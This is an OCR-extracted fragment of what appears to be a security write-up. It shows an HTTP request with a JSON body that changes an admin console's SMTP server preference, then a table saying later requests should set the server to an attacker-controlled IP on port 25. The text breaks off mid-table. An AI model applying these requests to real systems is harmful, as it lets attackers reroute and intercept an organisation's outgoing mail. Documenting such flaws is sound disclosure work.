
Connection: close
Content-Length: 152
Content-Type: application/json
{“defaultavailable”:true,
“isMenuItemChanged”:false, “isdefault”:false,
“name”:”globalprefs-adminconsole-preferences-
smtpserver”,”value”:”smtpservervalue”}
On each subsequent request, the name and value
objects should change to the below:
Name
Value
globalprefs-adminconsole-
preferences-smtpserver Attacker-controlled
SMTP server IP Address
.
globalprefs-
adminconsole-preferences-smtpport SMTP port
the server is listening on, 25 globalprefs-